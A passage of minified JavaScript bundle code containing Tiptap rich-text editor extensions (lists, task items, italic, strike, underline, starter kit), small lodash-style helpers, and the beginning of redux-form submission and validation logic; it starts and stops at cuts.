s.replaceSelectionWith(this.type.create({language:o},a)),s.selection.$from.parent.type!==this.type&&s.setSelection(m.U3.near(s.doc.resolve(Math.max(0,s.selection.from-2)))),s.setMeta("paste",!0),e.dispatch(s),!0}}})]}}),b=r.bP.create({name:"doc",topNode:!0,content:"block+",renderMarkdown:(e,t)=>e.content?t.renderChildren(e.content,"\n\n"):""}),w=r.bP.create({name:"hardBreak",markdownTokenName:"br",addOptions:()=>({keepMarks:!0,HTMLAttributes:{}}),inline:!0,group:"inline",selectable:!1,linebreakReplacement:!0,parseHTML:()=>[{tag:"br"}],renderHTML({HTMLAttributes:e}){return["br",(0,r.KV)(this.options.HTMLAttributes,e)]},renderText:()=>"\n",renderMarkdown:(e,t)=>t.indent(`
`),parseMarkdown:()=>({type:"hardBreak"}),addCommands(){return{setHardBreak:()=>({commands:e,chain:t,state:n,editor:r})=>e.first([()=>e.exitCode(),()=>e.command(()=>{let{selection:e,storedMarks:i}=n;if(e.$from.parent.type.spec.isolating)return!1;let{keepMarks:o}=this.options,{splittableMarks:s}=r.extensionManager,l=i||e.$to.parentOffset&&e.$from.marks();return t().insertContent({type:this.name}).command(({tr:e,dispatch:t})=>{if(t&&l&&o){let t=l.filter(e=>s.includes(e.type.name));e.ensureMarks(t)}return!0}).run()})])}},addKeyboardShortcuts(){return{"Mod-Enter":()=>this.editor.commands.setHardBreak(),"Shift-Enter":()=>this.editor.commands.setHardBreak()}}}),x=n(76341),k=r.bP.create({name:"horizontalRule",addOptions:()=>({HTMLAttributes:{},nextNodeType:"paragraph"}),group:"block",parseHTML:()=>[{tag:"hr"}],renderHTML({HTMLAttributes:e}){return["hr",(0,r.KV)(this.options.HTMLAttributes,e)]},markdownTokenName:"hr",parseMarkdown:(e,t)=>t.createNode("horizontalRule"),renderMarkdown:()=>"---",addCommands(){return{setHorizontalRule:()=>({chain:e,state:t})=>{if(!(0,r.AB)(t,t.schema.nodes[this.name]))return!1;let{selection:n}=t,{$to:i}=n,o=e();return(0,r.BQ)(n)?o.insertContentAt(i.pos,{type:this.name}):o.insertContent({type:this.name}),o.command(({state:e,tr:t,dispatch:n})=>{if(n){let{$to:n}=t.selection,r=n.end();if(n.nodeAfter)n.nodeAfter.isTextblock?t.setSelection(m.U3.create(t.doc,n.pos+1)):n.nodeAfter.isBlock?t.setSelection(m.nh.create(t.doc,n.pos)):t.setSelection(m.U3.create(t.doc,n.pos));else{let i=e.schema.nodes[this.options.nextNodeType]||n.parent.type.contentMatch.defaultType,o=null==i?void 0:i.create();o&&(t.insert(r,o),t.setSelection(m.U3.create(t.doc,r+1)))}t.scrollIntoView()}return!0}).run()}}},addInputRules(){return[(0,r.jT)({find:/^(?:---|—-|___\s|\*\*\*\s)$/,type:this.type})]}}),S=/(?:^|\s)(\*(?!\s+\*)((?:[^*]+))\*(?!\s+\*))$/,A=/(?:^|\s)(\*(?!\s+\*)((?:[^*]+))\*(?!\s+\*))/g,C=/(?:^|\s)(_(?!\s+_)((?:[^_]+))_(?!\s+_))$/,E=/(?:^|\s)(_(?!\s+_)((?:[^_]+))_(?!\s+_))/g,T=r.CU.create({name:"italic",addOptions:()=>({HTMLAttributes:{}}),parseHTML(){return[{tag:"em"},{tag:"i",getAttrs:e=>"normal"!==e.style.fontStyle&&null},{style:"font-style=normal",clearMark:e=>e.type.name===this.name},{style:"font-style=italic"}]},renderHTML({HTMLAttributes:e}){return["em",(0,r.KV)(this.options.HTMLAttributes,e),0]},addCommands(){return{setItalic:()=>({commands:e})=>e.setMark(this.name),toggleItalic:()=>({commands:e})=>e.toggleMark(this.name),unsetItalic:()=>({commands:e})=>e.unsetMark(this.name)}},markdownTokenName:"em",parseMarkdown:(e,t)=>t.applyMark("italic",t.parseInline(e.tokens||[])),renderMarkdown:(e,t)=>`*${t.renderChildren(e)}*`,addKeyboardShortcuts(){return{"Mod-i":()=>this.editor.commands.toggleItalic(),"Mod-I":()=>this.editor.commands.toggleItalic()}},addInputRules(){return[(0,r.OX)({find:S,type:this.type}),(0,r.OX)({find:C,type:this.type})]},addPasteRules(){return[(0,r.Zc)({find:A,type:this.type}),(0,r.Zc)({find:E,type:this.type})]}}),O=n(56135),M=Object.defineProperty,R="textStyle",N=/^\s*([-+*])\s$/,I=r.bP.create({name:"bulletList",addOptions:()=>({itemTypeName:"listItem",HTMLAttributes:{},keepMarks:!1,keepAttributes:!1}),group:"block list",content(){return`${this.options.itemTypeName}+`},parseHTML:()=>[{tag:"ul"}],renderHTML({HTMLAttributes:e}){return["ul",(0,r.KV)(this.options.HTMLAttributes,e),0]},markdownTokenName:"list",parseMarkdown:(e,t)=>"list"!==e.type||e.ordered?[]:{type:"bulletList",content:e.items?t.parseChildren(e.items):[]},renderMarkdown:(e,t)=>e.content?t.renderChildren(e.content,"\n"):"",markdownOptions:{indentsContent:!0},addCommands(){return{toggleBulletList:()=>({commands:e,chain:t})=>this.options.keepAttributes?t().toggleList(this.name,this.options.itemTypeName,this.options.keepMarks).updateAttributes("listItem",this.editor.getAttributes(R)).run():e.toggleList(this.name,this.options.itemTypeName,this.options.keepMarks)}},addKeyboardShortcuts(){return{"Mod-Shift-8":()=>this.editor.commands.toggleBulletList()}},addInputRules(){let e=(0,r.tG)({find:N,type:this.type});return(this.options.keepMarks||this.options.keepAttributes)&&(e=(0,r.tG)({find:N,type:this.type,keepMarks:this.options.keepMarks,keepAttributes:this.options.keepAttributes,getAttributes:()=>this.editor.getAttributes(R),editor:this.editor})),[e]}}),L=r.bP.create({name:"listItem",addOptions:()=>({HTMLAttributes:{},bulletListTypeName:"bulletList",orderedListTypeName:"orderedList"}),content:"paragraph block*",defining:!0,parseHTML:()=>[{tag:"li"}],renderHTML({HTMLAttributes:e}){return["li",(0,r.KV)(this.options.HTMLAttributes,e),0]},markdownTokenName:"list_item",parseMarkdown:(e,t)=>{if("list_item"!==e.type)return[];let n=[];if(e.tokens&&e.tokens.length>0)if(e.tokens.some(e=>"paragraph"===e.type))n=t.parseChildren(e.tokens);else{let r=e.tokens[0];if(r&&"text"===r.type&&r.tokens&&r.tokens.length>0){if(n=[{type:"paragraph",content:t.parseInline(r.tokens)}],e.tokens.length>1){let r=e.tokens.slice(1),i=t.parseChildren(r);n.push(...i)}}else n=t.parseChildren(e.tokens)}return 0===n.length&&(n=[{type:"paragraph",content:[]}]),{type:"listItem",content:n}},renderMarkdown:(e,t,n)=>(0,r.kj)(e,t,e=>"bulletList"===e.parentType?"- ":"orderedList"===e.parentType?`${e.index+1}. `:"- ",n),addKeyboardShortcuts(){return{Enter:()=>this.editor.commands.splitListItem(this.name),Tab:()=>this.editor.commands.sinkListItem(this.name),"Shift-Tab":()=>this.editor.commands.liftListItem(this.name)}}});((e,t)=>{for(var n in t)M(e,n,{get:t[n],enumerable:!0})})({},{findListItemPos:()=>D,getNextListDepth:()=>z,handleBackspace:()=>P,handleDelete:()=>U,hasListBefore:()=>j,hasListItemAfter:()=>H,hasListItemBefore:()=>F,listItemHasSubList:()=>_,nextListIsDeeper:()=>$,nextListIsHigher:()=>B});var D=(e,t)=>{let{$from:n}=t.selection,i=(0,r.Pg)(e,t.schema),o=n.depth,s=n.pos,l=null;for(;o>0&&null===l;)n.node(o).type===i?l=o:(o-=1,s-=1);return null===l?null:{$pos:t.doc.resolve(s),depth:l}},z=(e,t)=>{let n=D(e,t);if(!n)return!1;let[,i]=(0,r.fl)(t,e,n.$pos.pos+4);return i},j=(e,t,n)=>{let{$anchor:r}=e.selection,i=Math.max(0,r.pos-2),o=e.doc.resolve(i).node();return!!o&&!!n.includes(o.type.name)},F=(e,t)=>{var n;let{$anchor:r}=t.selection,i=t.doc.resolve(r.pos-2);return 0!==i.index()&&(null==(n=i.nodeBefore)?void 0:n.type.name)===e},_=(e,t,n)=>{if(!n)return!1;let i=(0,r.Pg)(e,t.schema),o=!1;return n.descendants(e=>{e.type===i&&(o=!0)}),o},P=(e,t,n)=>{if(e.commands.undoInputRule())return!0;if(e.state.selection.from!==e.state.selection.to)return!1;if(!(0,r.rU)(e.state,t)&&j(e.state,t,n)){let{$anchor:n}=e.state.selection,r=e.state.doc.resolve(n.before()-1),i=[];r.node().descendants((e,n)=>{e.type.name===t&&i.push({node:e,pos:n})});let o=i.at(-1);if(!o)return!1;let s=e.state.doc.resolve(r.start()+o.pos+1);return e.chain().cut({from:n.start()-1,to:n.end()+1},s.end()).joinForward().run()}if(!(0,r.rU)(e.state,t)||!(0,r.J_)(e.state))return!1;let i=D(t,e.state);if(!i)return!1;let o=e.state.doc.resolve(i.$pos.pos-2).node(i.depth),s=_(t,e.state,o);return F(t,e.state)&&!s?e.commands.joinItemBackward():e.chain().liftListItem(t).run()},$=(e,t)=>{let n=z(e,t),r=D(e,t);return!!r&&!!n&&n>r.depth},B=(e,t)=>{let n=z(e,t),r=D(e,t);return!!r&&!!n&&n<r.depth},U=(e,t)=>{if(!(0,r.rU)(e.state,t)||!(0,r.QN)(e.state,t))return!1;let{selection:n}=e.state,{$from:i,$to:o}=n;return!(!n.empty&&i.sameParent(o))&&($(t,e.state)?e.chain().focus(e.state.selection.from+4).lift(t).joinBackward().run():B(t,e.state)?e.chain().joinForward().joinBackward().run():e.commands.joinItemForward())},H=(e,t)=>{var n;let{$anchor:r}=t.selection,i=t.doc.resolve(r.pos-r.parentOffset-2);return i.index()!==i.parent.childCount-1&&(null==(n=i.nodeAfter)?void 0:n.type.name)===e},V=r.YY.create({name:"listKeymap",addOptions:()=>({listTypes:[{itemName:"listItem",wrapperNames:["bulletList","orderedList"]},{itemName:"taskItem",wrapperNames:["taskList"]}]}),addKeyboardShortcuts(){return{Delete:({editor:e})=>{let t=!1;return this.options.listTypes.forEach(({itemName:n})=>{void 0!==e.state.schema.nodes[n]&&U(e,n)&&(t=!0)}),t},"Mod-Delete":({editor:e})=>{let t=!1;return this.options.listTypes.forEach(({itemName:n})=>{void 0!==e.state.schema.nodes[n]&&U(e,n)&&(t=!0)}),t},Backspace:({editor:e})=>{let t=!1;return this.options.listTypes.forEach(({itemName:n,wrapperNames:r})=>{void 0!==e.state.schema.nodes[n]&&P(e,n,r)&&(t=!0)}),t},"Mod-Backspace":({editor:e})=>{let t=!1;return this.options.listTypes.forEach(({itemName:n,wrapperNames:r})=>{void 0!==e.state.schema.nodes[n]&&P(e,n,r)&&(t=!0)}),t}}}}),K=/^(\s*)(\d+)\.\s+(.*)$/,W=/^\s/,J="textStyle",q=/^(\d+)\.\s$/,Y=r.bP.create({name:"orderedList",addOptions:()=>({itemTypeName:"listItem",HTMLAttributes:{},keepMarks:!1,keepAttributes:!1}),group:"block list",content(){return`${this.options.itemTypeName}+`},addAttributes:()=>({start:{default:1,parseHTML:e=>e.hasAttribute("start")?parseInt(e.getAttribute("start")||"",10):1},type:{default:null,parseHTML:e=>e.getAttribute("type")}}),parseHTML:()=>[{tag:"ol"}],renderHTML({HTMLAttributes:e}){let{start:t,...n}=e;return 1===t?["ol",(0,r.KV)(this.options.HTMLAttributes,n),0]:["ol",(0,r.KV)(this.options.HTMLAttributes,e),0]},markdownTokenName:"list",parseMarkdown:(e,t)=>{if("list"!==e.type||!e.ordered)return[];let n=e.start||1,r=e.items?function(e,t){return e.map(e=>{if("list_item"!==e.type)return t.parseChildren([e])[0];let n=[];return e.tokens&&e.tokens.length>0&&e.tokens.forEach(e=>{if("paragraph"===e.type||"list"===e.type||"blockquote"===e.type||"code"===e.type)n.push(...t.parseChildren([e]));else if("text"===e.type&&e.tokens){let r=t.parseChildren([e]);n.push({type:"paragraph",content:r})}else{let r=t.parseChildren([e]);r.length>0&&n.push(...r)}}),{type:"listItem",content:n}})}(e.items,t):[];return 1!==n?{type:"orderedList",attrs:{start:n},content:r}:{type:"orderedList",content:r}},renderMarkdown:(e,t)=>e.content?t.renderChildren(e.content,"\n"):"",markdownTokenizer:{name:"orderedList",level:"block",start:e=>{let t=e.match(/^(\s*)(\d+)\.\s+/),n=null==t?void 0:t.index;return void 0!==n?n:-1},tokenize:(e,t,n)=>{var r;let i=e.split("\n"),[o,s]=function(e){let t=[],n=0,r=0;for(;n<e.length;){let i=e[n],o=i.match(K);if(!o)break;let[,s,l,a]=o,u=s.length,c=a,d=n+1,p=[i];for(;d<e.length;){let t=e[d];if(t.match(K))break;if(""===t.trim())p.push(t),c+="\n",d+=1;else if(t.match(W))p.push(t),c+=`
${t.slice(u+2)}`,d+=1;else break}t.push({indent:u,number:parseInt(l,10),content:c.trim(),raw:p.join("\n")}),r=d,n=d}return[t,r]}(i);if(0===o.length)return;let l=function e(t,n,r){var i;let o=[],s=0;for(;s<t.length;){let l=t[s];if(l.indent===n){let a=l.content.split("\n"),u=(null==(i=a[0])?void 0:i.trim())||"",c=[];u&&c.push({type:"paragraph",raw:u,tokens:r.inlineTokens(u)});let d=a.slice(1).join("\n").trim();if(d){let e=r.blockTokens(d);c.push(...e)}let p=s+1,h=[];for(;p<t.length&&t[p].indent>n;)h.push(t[p]),p+=1;if(h.length>0){let t=Math.min(...h.map(e=>e.indent)),n=e(h,t,r);c.push({type:"list",ordered:!0,start:h[0].number,items:n,raw:h.map(e=>e.raw).join("\n")})}o.push({type:"list_item",raw:l.raw,tokens:c}),s=p}else s+=1}return o}(o,0,n);if(0!==l.length)return{type:"list",ordered:!0,start:(null==(r=o[0])?void 0:r.number)||1,items:l,raw:i.slice(0,s).join("\n")}}},markdownOptions:{indentsContent:!0},addCommands(){return{toggleOrderedList:()=>({commands:e,chain:t})=>this.options.keepAttributes?t().toggleList(this.name,this.options.itemTypeName,this.options.keepMarks).updateAttributes("listItem",this.editor.getAttributes(J)).run():e.toggleList(this.name,this.options.itemTypeName,this.options.keepMarks)}},addKeyboardShortcuts(){return{"Mod-Shift-7":()=>this.editor.commands.toggleOrderedList()}},addInputRules(){let e=(0,r.tG)({find:q,type:this.type,getAttributes:e=>({start:+e[1]}),joinPredicate:(e,t)=>t.childCount+t.attrs.start===+e[1]});return(this.options.keepMarks||this.options.keepAttributes)&&(e=(0,r.tG)({find:q,type:this.type,keepMarks:this.options.keepMarks,keepAttributes:this.options.keepAttributes,getAttributes:e=>({start:+e[1],...this.editor.getAttributes(J)}),joinPredicate:(e,t)=>t.childCount+t.attrs.start===+e[1],editor:this.editor})),[e]}}),G=/^\s*(\[([( |x])?\])\s$/,X=r.bP.create({name:"taskItem",addOptions:()=>({nested:!1,HTMLAttributes:{},taskListTypeName:"taskList",a11y:void 0}),content(){return this.options.nested?"paragraph block*":"paragraph+"},defining:!0,addAttributes:()=>({checked:{default:!1,keepOnSplit:!1,parseHTML:e=>{let t=e.getAttribute("data-checked");return""===t||"true"===t},renderHTML:e=>({"data-checked":e.checked})}}),parseHTML(){return[{tag:`li[data-type="${this.name}"]`,priority:51}]},renderHTML({node:e,HTMLAttributes:t}){return["li",(0,r.KV)(this.options.HTMLAttributes,t,{"data-type":this.name}),["label",["input",{type:"checkbox",checked:e.attrs.checked?"checked":null}],["span"]],["div",0]]},parseMarkdown:(e,t)=>{let n=[];if(e.tokens&&e.tokens.length>0?n.push(t.createNode("paragraph",{},t.parseInline(e.tokens))):e.text?n.push(t.createNode("paragraph",{},[t.createNode("text",{text:e.text})])):n.push(t.createNode("paragraph",{},[])),e.nestedTokens&&e.nestedTokens.length>0){let r=t.parseChildren(e.nestedTokens);n.push(...r)}return t.createNode("taskItem",{checked:e.checked||!1},n)},renderMarkdown:(e,t)=>{var n;let i=(null==(n=e.attrs)?void 0:n.checked)?"x":" ",o=`- [${i}] `;return(0,r.kj)(e,t,o)},addKeyboardShortcuts(){let e={Enter:()=>this.editor.commands.splitListItem(this.name),"Shift-Tab":()=>this.editor.commands.liftListItem(this.name)};return this.options.nested?{...e,Tab:()=>this.editor.commands.sinkListItem(this.name)}:e},addNodeView(){return({node:e,HTMLAttributes:t,getPos:n,editor:r})=>{let i=document.createElement("li"),o=document.createElement("label"),s=document.createElement("span"),l=document.createElement("input"),a=document.createElement("div"),u=e=>{var t,n;l.ariaLabel=(null==(n=null==(t=this.options.a11y)?void 0:t.checkboxLabel)?void 0:n.call(t,e,l.checked))||`Task item checkbox for ${e.textContent||"empty task item"}`};return u(e),o.contentEditable="false",l.type="checkbox",l.addEventListener("mousedown",e=>e.preventDefault()),l.addEventListener("change",t=>{if(!r.isEditable&&!this.options.onReadOnlyChecked){l.checked=!l.checked;return}let{checked:i}=t.target;r.isEditable&&"function"==typeof n&&r.chain().focus(void 0,{scrollIntoView:!1}).command(({tr:e})=>{let t=n();if("number"!=typeof t)return!1;let r=e.doc.nodeAt(t);return e.setNodeMarkup(t,void 0,{...null==r?void 0:r.attrs,checked:i}),!0}).run(),r.isEditable||!this.options.onReadOnlyChecked||this.options.onReadOnlyChecked(e,i)||(l.checked=!l.checked)}),Object.entries(this.options.HTMLAttributes).forEach(([e,t])=>{i.setAttribute(e,t)}),i.dataset.checked=e.attrs.checked,l.checked=e.attrs.checked,o.append(l,s),i.append(o,a),Object.entries(t).forEach(([e,t])=>{i.setAttribute(e,t)}),{dom:i,contentDOM:a,update:e=>e.type===this.type&&(i.dataset.checked=e.attrs.checked,l.checked=e.attrs.checked,u(e),!0)}}},addInputRules(){return[(0,r.tG)({find:G,type:this.type,getAttributes:e=>({checked:"x"===e[e.length-1]})})]}}),Q=r.bP.create({name:"taskList",addOptions:()=>({itemTypeName:"taskItem",HTMLAttributes:{}}),group:"block list",content(){return`${this.options.itemTypeName}+`},parseHTML(){return[{tag:`ul[data-type="${this.name}"]`,priority:51}]},renderHTML({HTMLAttributes:e}){return["ul",(0,r.KV)(this.options.HTMLAttributes,e,{"data-type":this.name}),0]},parseMarkdown:(e,t)=>t.createNode("taskList",{},t.parseChildren(e.items||[])),renderMarkdown:(e,t)=>e.content?t.renderChildren(e.content,"\n"):"",markdownTokenizer:{name:"taskList",level:"block",start(e){var t;let n=null==(t=e.match(/^\s*[-+*]\s+\[([ xX])\]\s+/))?void 0:t.index;return void 0!==n?n:-1},tokenize(e,t,n){let i=e=>{let t=(0,r.Dd)(e,{itemPattern:/^(\s*)([-+*])\s+\[([ xX])\]\s+(.*)$/,extractItemData:e=>({indentLevel:e[1].length,mainContent:e[4],checked:"x"===e[3].toLowerCase()}),createToken:(e,t)=>({type:"taskItem",raw:"",mainContent:e.mainContent,indentLevel:e.indentLevel,checked:e.checked,text:e.mainContent,tokens:n.inlineTokens(e.mainContent),nestedTokens:t}),customNestedParser:i},n);return t?[{type:"taskList",raw:t.raw,items:t.items}]:n.blockTokens(e)},o=(0,r.Dd)(e,{itemPattern:/^(\s*)([-+*])\s+\[([ xX])\]\s+(.*)$/,extractItemData:e=>({indentLevel:e[1].length,mainContent:e[4],checked:"x"===e[3].toLowerCase()}),createToken:(e,t)=>({type:"taskItem",raw:"",mainContent:e.mainContent,indentLevel:e.indentLevel,checked:e.checked,text:e.mainContent,tokens:n.inlineTokens(e.mainContent),nestedTokens:t}),customNestedParser:i},n);if(o)return{type:"taskList",raw:o.raw,items:o.items}}},markdownOptions:{indentsContent:!0},addCommands(){return{toggleTaskList:()=>({commands:e})=>e.toggleList(this.name,this.options.itemTypeName)}},addKeyboardShortcuts(){return{"Mod-Shift-9":()=>this.editor.commands.toggleTaskList()}}});r.YY.create({name:"listKit",addExtensions(){let e=[];return!1!==this.options.bulletList&&e.push(I.configure(this.options.bulletList)),!1!==this.options.listItem&&e.push(L.configure(this.options.listItem)),!1!==this.options.listKeymap&&e.push(V.configure(this.options.listKeymap)),!1!==this.options.orderedList&&e.push(Y.configure(this.options.orderedList)),!1!==this.options.taskItem&&e.push(X.configure(this.options.taskItem)),!1!==this.options.taskList&&e.push(Q.configure(this.options.taskList)),e}});var Z=r.bP.create({name:"paragraph",priority:1e3,addOptions:()=>({HTMLAttributes:{}}),group:"block",content:"inline*",parseHTML:()=>[{tag:"p"}],renderHTML({HTMLAttributes:e}){return["p",(0,r.KV)(this.options.HTMLAttributes,e),0]},parseMarkdown:(e,t)=>{let n=e.tokens||[];return 1===n.length&&"image"===n[0].type?t.parseChildren([n[0]]):t.createNode("paragraph",void 0,t.parseInline(n))},renderMarkdown:(e,t)=>e&&Array.isArray(e.content)?t.renderChildren(e.content):"",addCommands(){return{setParagraph:()=>({commands:e})=>e.setNode(this.name)}},addKeyboardShortcuts(){return{"Mod-Alt-0":()=>this.editor.commands.setParagraph()}}}),ee=/(?:^|\s)(~~(?!\s+~~)((?:[^~]+))~~(?!\s+~~))$/,et=/(?:^|\s)(~~(?!\s+~~)((?:[^~]+))~~(?!\s+~~))/g,en=r.CU.create({name:"strike",addOptions:()=>({HTMLAttributes:{}}),parseHTML:()=>[{tag:"s"},{tag:"del"},{tag:"strike"},{style:"text-decoration",consuming:!1,getAttrs:e=>!!e.includes("line-through")&&{}}],renderHTML({HTMLAttributes:e}){return["s",(0,r.KV)(this.options.HTMLAttributes,e),0]},markdownTokenName:"del",parseMarkdown:(e,t)=>t.applyMark("strike",t.parseInline(e.tokens||[])),renderMarkdown:(e,t)=>`~~${t.renderChildren(e)}~~`,addCommands(){return{setStrike:()=>({commands:e})=>e.setMark(this.name),toggleStrike:()=>({commands:e})=>e.toggleMark(this.name),unsetStrike:()=>({commands:e})=>e.unsetMark(this.name)}},addKeyboardShortcuts(){return{"Mod-Shift-s":()=>this.editor.commands.toggleStrike()}},addInputRules(){return[(0,r.OX)({find:ee,type:this.type})]},addPasteRules(){return[(0,r.Zc)({find:et,type:this.type})]}}),er=r.bP.create({name:"text",group:"inline",parseMarkdown:e=>({type:"text",text:e.text||""}),renderMarkdown:e=>e.text||""}),ei=r.CU.create({name:"underline",addOptions:()=>({HTMLAttributes:{}}),parseHTML:()=>[{tag:"u"},{style:"text-decoration",consuming:!1,getAttrs:e=>!!e.includes("underline")&&{}}],renderHTML({HTMLAttributes:e}){return["u",(0,r.KV)(this.options.HTMLAttributes,e),0]},parseMarkdown(e,t){return t.applyMark(this.name||"underline",t.parseInline(e.tokens||[]))},renderMarkdown:(e,t)=>`++${t.renderChildren(e)}++`,markdownTokenizer:{name:"underline",level:"inline",start:e=>e.indexOf("++"),tokenize(e,t,n){let r=/^(\+\+)([\s\S]+?)(\+\+)/.exec(e);if(!r)return;let i=r[2].trim();return{type:"underline",raw:r[0],text:i,tokens:n.inlineTokens(i)}}},addCommands(){return{setUnderline:()=>({commands:e})=>e.setMark(this.name),toggleUnderline:()=>({commands:e})=>e.toggleMark(this.name),unsetUnderline:()=>({commands:e})=>e.unsetMark(this.name)}},addKeyboardShortcuts(){return{"Mod-u":()=>this.editor.commands.toggleUnderline(),"Mod-U":()=>this.editor.commands.toggleUnderline()}}}),eo=n(30171),es=r.YY.create({name:"starterKit",addExtensions(){var e,t,n,r;let i=[];return!1!==this.options.bold&&i.push(d.configure(this.options.bold)),!1!==this.options.blockquote&&i.push(s.configure(this.options.blockquote)),!1!==this.options.bulletList&&i.push(I.configure(this.options.bulletList)),!1!==this.options.code&&i.push(f.configure(this.options.code)),!1!==this.options.codeBlock&&i.push(v.configure(this.options.codeBlock)),!1!==this.options.document&&i.push(b.configure(this.options.document)),!1!==this.options.dropcursor&&i.push(eo.QO.configure(this.options.dropcursor)),!1!==this.options.gapcursor&&i.push(eo.vR.configure(this.options.gapcursor)),!1!==this.options.hardBreak&&i.push(w.configure(this.options.hardBreak)),!1!==this.options.heading&&i.push(x.D.configure(this.options.heading)),!1!==this.options.undoRedo&&i.push(eo.lb.configure(this.options.undoRedo)),!1!==this.options.horizontalRule&&i.push(k.configure(this.options.horizontalRule)),!1!==this.options.italic&&i.push(T.configure(this.options.italic)),!1!==this.options.listItem&&i.push(L.configure(this.options.listItem)),!1!==this.options.listKeymap&&i.push(V.configure(null==(e=this.options)?void 0:e.listKeymap)),!1!==this.options.link&&i.push(O.N_.configure(null==(t=this.options)?void 0:t.link)),!1!==this.options.orderedList&&i.push(Y.configure(this.options.orderedList)),!1!==this.options.paragraph&&i.push(Z.configure(this.options.paragraph)),!1!==this.options.strike&&i.push(en.configure(this.options.strike)),!1!==this.options.text&&i.push(er.configure(this.options.text)),!1!==this.options.underline&&i.push(ei.configure(null==(n=this.options)?void 0:n.underline)),!1!==this.options.trailingNode&&i.push(eo.JU.configure(null==(r=this.options)?void 0:r.trailingNode)),i}})},93850:(e,t,n)=>{var r=n(14964);e.exports=function(e){return r(this.__data__,e)>-1}},93884:(e,t,n)=>{var r=n(13690),i=n(3210),o=n(25176);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var s=n.__data__;if(!i||s.length<199)return s.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(s)}return n.set(e,t),this.size=n.size,this}},94553:(e,t,n)=>{var r=n(13690);e.exports=function(){this.__data__=new r,this.size=0}},95035:(e,t,n)=>{var r=n(44903),i=n(13427);e.exports=function(e){return null!=e&&i(e.length)&&!r(e)}},95579:(e,t,n)=>{var r=n(91364),i=n(88233),o=n(72876),s=n(90052),l=n(13427),a=n(99680);e.exports=function(e,t,n){t=r(t,e);for(var u=-1,c=t.length,d=!1;++u<c;){var p=a(t[u]);if(!(d=null!=e&&n(e,p)))break;e=e[p]}return d||++u!=c?d:!!(c=null==e?0:e.length)&&l(c)&&s(p,c)&&(o(e)||i(e))}},96384:(e,t,n)=>{var r=n(78134);e.exports=function(e,t){var n=r(this,e),i=n.size;return n.set(e,t),this.size+=+(n.size!=i),this}},96437:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},96693:(e,t,n)=>{"use strict";n.d(t,{A:()=>es});var r=n(29460),i=n(92466),o=n(88945),s=n(67810),l=n(50305),a=n.n(l),u=n(21577),c=n.n(u),d=n(76076),p=n.n(d),h=n(38667),f=n.n(h),m=n(26475),g=n.n(m),y=n(12758),v=n.n(y),b=n(12115),w=n(19100),x=n(57310),k=n(99532);let S=function(e,t,n,r){t(r);var i=e();if(!g()(i))throw Error("asyncValidate function passed to reduxForm must return a promise");var o=function(e){return function(t){if(e)if(t&&Object.keys(t).length)return n(t),t;else throw n(),Error("Asynchronous validation promise was rejected without errors.");return n(),Promise.resolve()}};return i.then(o(!1),o(!0))},A=function(e){var t=e.initialized,n=e.trigger,r=e.pristine;if(!e.syncValidationPasses)return!1;switch(n){case"blur":case"change":return!0;case"submit":return!r||!t;default:return!1}},C=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,i=e.lastFieldValidatorKeys,o=e.fieldValidatorKeys,s=e.structure;return!!r||!s.deepEqual(t,n&&n.values)||!s.deepEqual(i,o)},E=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,i=e.lastFieldValidatorKeys,o=e.fieldValidatorKeys,s=e.structure;return!!r||!s.deepEqual(t,n&&n.values)||!s.deepEqual(i,o)},T=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,i=e.lastFieldValidatorKeys,o=e.fieldValidatorKeys,s=e.structure;return!!r||!s.deepEqual(t,n&&n.values)||!s.deepEqual(i,o)};var O=n(40083);let M=function(e){var t=(0,O.A)(e);return t&&e.preventDefault(),t};var R=n(61878),N=function(e,t,n,r,i){for(var o=Array.isArray(r)?r:[r],s=0;s<o.length;s++){var l=o[s](e,t,n,i);if(l)return l}};function I(e,t){var n=t.getIn;return function(t,r){var i={};return Object.keys(e).forEach(function(o){var s=N(n(t,o),t,r,e[o],o);s&&(i=R.A.setIn(i,o,s))}),i}}function L(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var D=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var n=L(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return(Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace"))?(Error.captureStackTrace(n,n.constructor),L(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:Error(e).stack,writable:!0}),n)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error)),z="@@redux-form/submission-error-flag";function j(e){return!0===(e&&e.constructor&&e.constructor.__FLAG__===z)}(function(e){function t(t){var n;return(n=e.call(this,"Submit Validation Failed")||this).errors=t,n}return(0,i.A)(t,e),t})(D).__FLAG__=z;var F=function(e){var t=e.asyncErrors,n=e.syncErrors;return t&&"function"==typeof t.merge?t.merge(n).toJS():(0,o.A)({},t,{},n)},_=function(e,t,n){var r,i=n.dispatch,o=n.submitAsSideEffect,s=n.onSubmitFail,l=n.onSubmitSuccess,a=n.startSubmit,u=n.stopSubmit,c=n.setSubmitFailed,d=n.setSubmitSucceeded,p=n.values;try{r=e(p,i,n)}catch(e){var h=j(e)?e.errors:void 0;if(u(h),c.apply(void 0,t),s&&s(h,i,e,n),h||s)return h;throw e}if(o)r&&i(r);else{if(g()(r))return a(),r.then(function(e){return u(),d(),l&&l(e,i,n),e},function(e){var r=j(e)?e.errors:void 0;if(u(r),c.apply(void 0,t),s&&s(r,i,e,n),r||s)return r;throw e});d(),l&&l(r,i,n)}return r};let P=function(e,t,n,r,i){var 